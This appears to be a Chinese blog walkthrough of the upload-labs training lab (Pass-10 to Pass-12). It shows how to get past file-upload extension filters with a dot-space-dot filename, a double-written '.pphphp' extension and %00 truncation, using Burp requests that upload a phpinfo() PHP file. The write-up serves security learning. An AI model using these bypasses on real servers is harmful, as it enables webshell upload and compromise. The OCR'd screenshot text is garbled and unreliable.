| • upload-labs × +                                    | Burp Project Intruder Repeater Window Help                                                                                                    |                                              |          |   |         | 1 |  |  |  |  |
| $\leftrightarrow$ $\rightarrow$ X <b>ŵ</b> (3) 192.1 |                                                                                                    | © ☆                                          | lii\ 🗊 🗳 | ≡ |         |   |  |  |  |  |
| ▲ Kali Linux ▲ Kali Training ▲ Kali Tools            | Send Cancel <   Y >   Y                                                                                                    |                                              | 语众上传女件   |   |         |   |  |  |  |  |
| тьсооо-юта                                           | Request                                                                                                    | Response                                     |          |   | METICAL |   |  |  |  |  |
|                                                      | Raw Params Headers Hex                                                                                                    | Raw Headers Hex                              |          |   |         |   |  |  |  |  |
| Pass-01<br>Pass-02                                   | Pretty Raw In Actions V                                                                                                    | Pretty Raw Render \n Actions \               |          |   |         |   |  |  |  |  |
| Pass-03<br>Pass-04<br>Pass-05<br>Pass-06             | <pre>1 bGT /uplaad-labs/WWW/Pess-00/index.php HTTP/1.1 4 5 lbst:192.106.30.3 5 lbst-Agent: Mozilla/5.0 lX1; Linux 86_64; rv:68.0) Gecke/20100101 Firefox/68.0 4 Accept: Lenguage: en:05.en:q=0.5 6 Accept-Language: en:05.en:q=0.5 6 Accept-Language: en:05.en:q=0.5 6 Accept-Language: en:05.en:q=0.5 7 Accept: Language: en:05.en:q=0.5 7 Accept: Language: en:05.en:q=0.5 7</pre> | 55                                           |          |   |         |   |  |  |  |  |





| 😤   📰 📩 🔚 🜉   📧 🚺 🚯 Burp Suite Community 🔞 PHP 7.3.4 - phpinfo() - M                          |                                                                                                    | 08:58下午 🗖 🕕 🏚 86% 🔒 😋             |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
|                                                                                               | PHP 7.3.4 - phpinfo() - Mozilla Firefox                                                                                                    | _ = ×                             |
| PHP 7.3.4 - phpinfo() × +                                                                     |                                                                                                    |                                   |
|                                                                                               |                                                                                                    |                                   |
|                                                                                               | .pnp                                                                                                    |                                   |
| 🛆 Kali Linux 🥆 Kali Training 🥆 Kali Tools 🧧 Kali Docs 🥆 Kali Forums 🛆 NetHunter 👖 Offensive S | Gecurity 🛸 Exploit-DB 🛸 GHDB 🏦 MSFU 🦝 upload-labs                                                                                                    |                                   |
| PHP Version 7.3.4                                                                             | php                                                                                                    |                                   |
| System                                                                                        | Windows NT WIN-VDGHAFVL9QB 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service<br>Pack 1) AMD64                                                                                                    |                                   |
| Build Date                                                                                    | Apr 2 2019 21:50:57                                                                                                    |                                   |
| Compiler                                                                                      | MSVC15 (Visual C++ 2017)                                                                                                    |                                   |
| Architecture                                                                                  | x64                                                                                                    |                                   |
| Configure Command                                                                             | cscript /nologo configure.js*-enable-snapshot-build**-enable-debug-pack**-disable-zts**-with-<br>pdo.cci=c:php-snap-build/deps_aux/oracle/sk4/instantcient_12_1gds/shared**with-<br>ocib12-cc:php-snap-build/deps_aux/oracle/sk4/instantcient_12_1sds/shared**-enable-object-<br>out-dir=/objr**-enable-com-dotnet=shared**-without-analyzer**-with-pgo* |                                   |
| Server API                                                                                    | CGI/FastCGI                                                                                                    |                                   |
| Virtual Directory Support                                                                     | disabled                                                                                                    |                                   |
| Configuration File (php.ini) Path                                                             | C:\Windows                                                                                                    |                                   |
| Loaded Configuration File                                                                     | E:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini                                                                                                    |                                   |
| Scan this dir for additional .ini fil                                                         | es (none)                                                                                                    |                                   |
| Additional .ini files parsed                                                                  | (none)                                                                                                    |                                   |
| PHP API                                                                                       | 20180731                                                                                                    |                                   |
| PHP Extension                                                                                 | 20180731                                                                                                    |                                   |
| Zend Extension                                                                                | 320180731                                                                                                    |                                   |
| Zend Extension Build                                                                          | API320180731,NTS,VC15                                                                                                    |                                   |
| PHP Extension Build                                                                           | API20180731,NTS,VC15                                                                                                    |                                   |
| Debug Build                                                                                   | no                                                                                                    |                                   |
| Thread Safety                                                                                 | disabled                                                                                                    |                                   |
| Zend Signal Handling                                                                          | disabled                                                                                                    |                                   |
| Zend Memory Manager                                                                           | enabled                                                                                                    |                                   |
| Zend Multibyte Support                                                                        | provided by mbstring                                                                                                    |                                   |
| IPv6 Support                                                                                  | enabled                                                                                                    | https://blog.csdn.net/m0_50800033 |

Pass10 黑名单验证: 点+空格+点绕过

源代码先是去除文件名前后的空格,再去除文件名最后所有的.,再通过strrchar函数来寻找.来确认文件名的后缀,但是最后保存 文件的时候没有重命名而使用的原始的文件名,导致可以利用1.php..(点+空格+点)来绕过。 文件(D) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(I) 帮助(H)

\_ 0 ×

| 🕜 正在连接.             | × +                             |                                                                                              |                                                                                                    |                  |       |  |  |  |  |  |  |
|---------------------|---------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|-------|--|--|--|--|--|--|
| <b>(</b> 192.1      | 1€ ▼ 未知IP }a { word-wrap: bre   | eak-word, }a:link, a:visited { color: #e06228, color: #404042 💂 🥒 🖯 🚧 💾 👟 🛛 🛞 🔍 🙊            | ☆自 🖡 舍 🞯 - 15 양 - 용+ 💀 🧕 - 이 -                                                                                                    | 🐠 👻 🍈 👻          | ≡     |  |  |  |  |  |  |
| ⑦ PHP站点索引           |                                 | Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz                  |                                                                                                    |                  |       |  |  |  |  |  |  |
| INT 🔻               | SQL BASICS* UNION BAS           | Burp Project Intruder Repeater Window Help                                                   |                                                                                                    |                  |       |  |  |  |  |  |  |
| a Lo <u>a</u> d URL | http://192.168.10.128:8000/upl  | Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options | User options                                                                                                    |                  | ] -   |  |  |  |  |  |  |
| 🖁 Split URL         |                                 |                                                                                              | <pre>s. avided { color. #00028, color. #00042 @ @ @ @ @ @ @ @ @ @ @ @ @ @ @ @ @ @ @</pre>                                                                                                    |                  |       |  |  |  |  |  |  |
| • Execute           |                                 | ord, Jainie, avided [ color. #404042 ]                                                       |                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | 📄 Post data 📄 Referrer 🖪        | Send Cancel <   v >   v                                                                      | Target: http://192.168.10.128:8000 🖉 🕐                                                                                                    |                  | ĺ.,   |  |  |  |  |  |  |
| RETCRAFT .          | Services*   [No information ava | Request                                                                                      | Response                                                                                                    |                  |       |  |  |  |  |  |  |
| L                   |                                 | Raw Params Headers Hex                                                                       | Raw Headers Hex HTML Render                                                                                                    | <del>~~~**</del> | Â     |  |  |  |  |  |  |
|                     | -000-1023                       | POST /upload/Pass-10/index.php HTTP/1.1                                                      | <li><li><li><li><li><li><li><li><li><li></li></li></li></li></li></li></li></li></li></li>                                                                                                    | PTRX#            |       |  |  |  |  |  |  |
|                     |                                 | User-Agent: Mozilla/5.0 (Windows NT 6.1; W0W64; rv:47.0) Gecko/20100101                      | <pre>//iii/ <li><a <="" id="Pass-20" pre=""></a></li></pre>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     |                                 | Firefox/47.0<br>Accept: text/html.application/xhtml+xml.application/xml;g=0.9.*/*;g=0.6      | <pre>href="/upload/Pass=20/index.php"&gt;Pass=20 <li><li><li><li><a href="/upload/Pass=21/index.php" id="Pass=21">Pass=21</a></li> </li></li></li></pre>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-01                         | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                                         |                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-02                         | Accept-Encoding: gmip, deflate<br>DNT: 1                                                     |                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-03                         | Referer: http://192.168.10.128:8000/upload/Pass-09/index.php                                 | <div id="upload_panel"></div>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-04                         | BEEFHOOK=RKOB:ran0L30VZJjh:2xZry7v4n5gpxKVXrWFF4nx81jxxL0c4ZYe0caFXPLRQX10D4yD10fpdIj        | <01><br><1i>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-05                         | kuLYGT                                                                                       | <h3>DD </h3>                                                                                                    |                  | -     |  |  |  |  |  |  |
|                     | Pass-06                         | Connection: close                                                                            |                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-07                         | Content-Type: multipart/form-data;<br>boundary=74862267216635                                | <1i> <h3>DDD</h3>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass 08                         | Content-Length: 338                                                                          | <form enctype="multipart/form-data" method="post" onsubmit="return&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;Page 00&lt;/td&gt;&lt;td&gt;74862267216635&lt;/td&gt;&lt;td&gt;&lt;pre&gt;checkFile()"></form> |                  |       |  |  |  |  |  |  |
|                     | Pass-09                         | Content-Disposition: form-data; name="upload_file"; filename="11.php"                        | <input class="input_file" name="upload_file" type="file"/>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-10                         | content-Type: application/octet-stream                                                       |                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-11                         | php</td <td><div id="msg"></div></td> <td></td> <td></td>                                    | <div id="msg"></div>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-12                         | phpinfo();                                                                                   | <div id="ing"></div>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-13                         | 2>                                                                                           | <ing "="" #idth="250px" ll.php.="" src#"="" upload=""></ing>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-14                         | 74862267216635                                                                               |                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-15                         | Content-Disposition: form-data; name="submit"                                                |                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-16                         | 2485255215525-                                                                               |                                                                                                    |                  |       |  |  |  |  |  |  |
|                     | Pass-17                         | /100220/220030***                                                                            | <pre><center>Copyright :@ :<span< pre=""></span<></center></pre>                                                                                                    |                  |       |  |  |  |  |  |  |
| 等待 192,168,10       | 128                             |                                                                                              | <pre>id="copyright_time"&gt;&amp;nbmpby&amp;nbmp<a href="http://gv7.me" target=" bank">c0nv1</a></pre>                                                                                                    |                  |       |  |  |  |  |  |  |
|                     |                                 |                                                                                              | https://blog.csa                                                                                                    | n.∰t/¢x0_50500   | 933 · |  |  |  |  |  |  |

| 文件(E) 編輯(E) | 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)             |                                               |                                              |                                                                                    |                                      |                  |          |           |               | - 0         | x    |
|-------------|-------------------------------------------|-----------------------------------------------|----------------------------------------------|------------------------------------------------------------------------------------|--------------------------------------|------------------|----------|-----------|---------------|-------------|------|
| phpinfo()   | × +                                       |                                               |                                              |                                                                                    |                                      |                  |          |           |               |             |      |
| ( ) 192.:   | L68,1 未知IP }a { word-wrap: break-word,    | }a:link, a:visited { color: #e06228, color: # | ±404042 🚍 🏾 🥒 🗛 📑 🛛 🔿                        | c 🙆 Q. ###                                                                         | ☆ 自                                  | <b>↓</b> ♠ @ · . | JS 💮 🗸 🌲 | - 💀 🇞 - Q | 0  0          | • @ -       | =    |
|             |                                           |                                               |                                              |                                                                                    |                                      |                  |          | -         |               |             | _    |
| (FHP站京菜5)   |                                           |                                               |                                              |                                                                                    |                                      |                  |          |           |               |             | -    |
|             | SQL BASICS* UNION BASED* ERROR            | DOUBLE QUERY* TOOLS* WAF BYPAS                | S* ENCODING* HIML* ENCR                      | RYPTION* OTHER* XSS* LFI*                                                          |                                      |                  |          |           |               |             | 5    |
| C PLUD      | http://192.168.10.128:8000/upload/upload/ | 11.php                                        |                                              |                                                                                    |                                      |                  |          |           |               |             | -    |
| & Spin OKL  |                                           |                                               |                                              |                                                                                    |                                      |                  |          |           |               |             | •    |
| C Liecate   |                                           |                                               | -                                            |                                                                                    |                                      |                  |          |           |               |             |      |
| L           | Post data Keterrer COXHEX 2               | BASE04                                        | Insert string to replace                     | Insert replacing string                                                            |                                      |                  |          |           |               |             | -    |
| HETCRAFT    | Services*   [No information available]    |                                               |                                              |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           | 2112                                          |                                              |                                                                                    |                                      |                  |          |           |               |             | Â    |
|             |                                           | PHP                                           | version 5.5.29                               |                                                                                    | (pnp)                                |                  |          |           |               |             |      |
|             |                                           |                                               |                                              |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           |                                               |                                              |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           | System                                        | Windows NT EXPLOI<br>Service Pack 2) i586    | IT7 5.2 build 3790 (Windows Server 2003 I                                          | Enterprise Edition                   |                  |          |           |               |             |      |
|             |                                           | Build D                                       | ate Aug 15 2014 19:15:47                     | 7                                                                                  |                                      |                  |          |           |               |             |      |
|             |                                           | Compil                                        | er MSVC9 (Visual C++ 2                       | 2008)                                                                              |                                      |                  |          |           |               |             |      |
|             |                                           | Archite                                       | cture x86                                    |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           | Configu                                       | re cscript /nologo confi                     | igure.js "enable-snapshot-build" "disal                                            | ble-isapi" "enable-                  |                  |          |           |               |             |      |
|             |                                           | Comma                                         | nd debug-pack" "witho<br>pdo-oci=C:\php-sdk' | out-mssql" "without-pdo-mssql" "with<br><\oracle\instantclient10\sdk.shared" "with | out-pi3web" "with-<br>h-oci8=C:\php- |                  |          |           |               |             |      |
|             |                                           |                                               | sdk\oracle\instantclie                       | ent10\sdk,shared"with-oci8-11g=C:\ph                                               | ip-sdk∖oracle                        |                  |          |           |               |             |      |
|             |                                           |                                               | \instantclient11\sdk,s<br>com-dotnet=shared* | shared" "enable-object-out-dir=/obj/" "<br>"with-mcrypt=static" "disable-static-a  | "enable-<br>inalyze"                 |                  |          |           |               |             |      |
|             |                                           | Server                                        | API Apache 2.0 Handler                       |                                                                                    | -                                    |                  |          |           |               |             |      |
|             |                                           | Virtual                                       | Directory enabled                            |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           | Suppor                                        | 1                                            |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           | Configu<br>File (ph                           | p.ini)                                       |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           | Path                                          | • •                                          |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           | Loaded                                        | C:\phpStudy\php53\p                          | php.ini                                                                            |                                      |                  |          |           |               |             |      |
|             |                                           | File                                          | iration                                      |                                                                                    |                                      |                  |          |           |               |             |      |
|             |                                           | Scan th                                       | is dir for (none)                            |                                                                                    |                                      |                  |          |           |               |             | -    |
|             | ) 📋 🔿 🕘 🔮                                 |                                               |                                              |                                                                                    |                                      |                  |          | https:    | //blogicsdn.# | ∎t/€%0_5080 | 2033 |

## Pass11 黑名单验证:双写绕过

### 源代码使用str\_ireplace函数将符合黑名单中的后缀名进行替换为空。所以可以双写绕过。

#### 把文件后缀改为".pphphp"



### 上传并访问成功:(<sup>7</sup>)

|                                | Burp Suite Communit                | ty 😈 PHP 7.3.4 - phphho() - M           |                                                                                                    | 09.36 |          |
|--------------------------------|------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|-------|----------|
|                                |                                    |                                         | PHP 7.3.4 - phpinfo() - Mozilla Firefox                                                                                                    |       | _ 0      |
| PHP 7.3.4 - phpinfo() ×        | +                                  |                                         |                                                                                                    |       |          |
| < → ୯ ଜ                        | (i) 192.168.130.3/upload-labs/WW   |                                         |                                                                                                    | 🖂 🕁   | IN A @ = |
| A Kali Linux A Kali Training A | Kali Taala 🖉 Kali Dasa 🚿 Kali Faru | ums NotHunter Offensive Security        | • Evaluit DR • CUDR · MCELL - unload labe                                                                                                    | ~ ~   |          |
|                                | Kati Foots 👱 Kati Docs 🔍 Kati Foru |                                         |                                                                                                    |       |          |
|                                |                                    | PHP Version 7.3.4                       | php                                                                                                    |       |          |
|                                |                                    |                                         |                                                                                                    |       |          |
|                                |                                    | System                                  | Windows NT WIN-VDGHAFVL9QB 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service<br>Pack 1) AMD64                                                                                                    |       |          |
|                                |                                    | Build Date                              | Apr 2 2019 21:50:57                                                                                                    |       |          |
|                                |                                    | Compiler                                | MSVC15 (Visual C++ 2017)                                                                                                    |       |          |
|                                |                                    | Architecture                            | x64                                                                                                    |       |          |
|                                |                                    | Configure Command                       | cscript /nologo configure.js *-enable-snapshot-build* *-enable-debug-pack* *-disable-zts* *-with-<br>pdo-cci=ctphp-snap-build*deps_aux/practedx64instantclient_12_1sldx.shared*with-<br>cci8t2cc=ctphp-snap-build*ges_aux/oraclev64instantclient12_loldx.shared* *-enable-object-<br>out-dir=.,/obj* *-enable-com-dotnet=shared* *-without-analyzer* *-with-pgo* |       |          |
|                                |                                    | Server API                              | CGI/FastCGI                                                                                                    |       |          |
|                                |                                    | Virtual Directory Support               | disabled                                                                                                    |       |          |
|                                |                                    | Configuration File (php.ini) Path       | C:\Windows                                                                                                    |       |          |
|                                |                                    | Loaded Configuration File               | E:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini                                                                                                    |       |          |
|                                |                                    | Scan this dir for additional .ini files | (none)                                                                                                    |       |          |
|                                |                                    | Additional .ini files parsed            | (none)                                                                                                    |       |          |
|                                |                                    | PHP API                                 | 20180731                                                                                                    |       |          |
|                                |                                    | PHP Extension                           | 20180731                                                                                                    |       |          |
|                                |                                    | Zend Extension                          | 320180731                                                                                                    |       |          |
|                                |                                    | Zend Extension Build                    | API320180731.NTS,VC15                                                                                                    |       |          |
|                                |                                    | PHP Extension Build                     | API20180731,NTS,VC15                                                                                                    |       |          |
|                                |                                    | Debug Build                             | no                                                                                                    |       |          |
|                                |                                    | Thread Safety                           | disabled                                                                                                    |       |          |
|                                |                                    | Zend Signal Handling                    | disabled                                                                                                    |       |          |
|                                |                                    | Zend Memory Manager                     | enabled                                                                                                    |       |          |
|                                |                                    | Zend Multibyte Support                  | provided by mbstring                                                                                                    |       |          |
|                                |                                    | IPv6 Support                            | enabled                                                                                                    |       |          |

## Pass12 白名单验证: GET型%00截断

看源代码使用了白名单,但是这里有一个\$\_GET['save\_path']用get来传递参数后面再加上后缀名 \$img\_path = *ET*[*save ath*]."/".*rand*(10,99).*date*("YmdHis").".".file\_ext;

我们可以用%00截断来绕过

在url中%00表示ascll码中的0,而ascii中0作为特殊字符保留,表示字符串结束,所以当url中出现%00时就会认为读取已结束。

但是有环境限制: php版本要小于5.3.4,5.3.4及以上已经修复该问题



save\_path 保存路径参数可控,Get参数,直接%00 截断,中间件Apache接收到请求后会将%00解码一次,也就变成了空字节,在内存中一段字符串的结束通常以空字节标识,空字节后面的数据也就被截断了,因此\$img\_path=…/upload/getshell12.php

